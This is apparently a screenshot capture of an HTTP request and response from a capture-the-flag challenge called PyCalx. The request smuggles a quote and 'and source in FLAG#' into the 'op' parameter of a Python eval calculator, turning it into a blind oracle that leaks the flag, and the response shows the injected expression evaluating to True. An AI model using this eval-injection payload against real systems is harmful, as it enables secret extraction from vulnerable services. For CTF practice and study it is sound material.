 Request
Raw Params Headers Hex
GET
/cgi-bin/pycalx.py?value1=test&op=%2b'&value2=and%20source%20in%20FLAG%23&source=fl
ag HTTP/1.1
Host: 2cc20ee8-8b8c-491e-81f0-2465837dcc5f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://2cc20ee8-8b8c-491e-81f0-2465837dcc5f.node3.buuoj.cn/cgi-bin/pycalx.py?value1=
1&op=%252b%2527&value2=2
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
PyCalx
Value 1 (Example: 1 abc)
Operator (Example: + - * ** / // == != )
Value 2 (Example: 1 abc)
EVAL
Source
>>>> print('test'+''and source in FLAG#')
True
>>>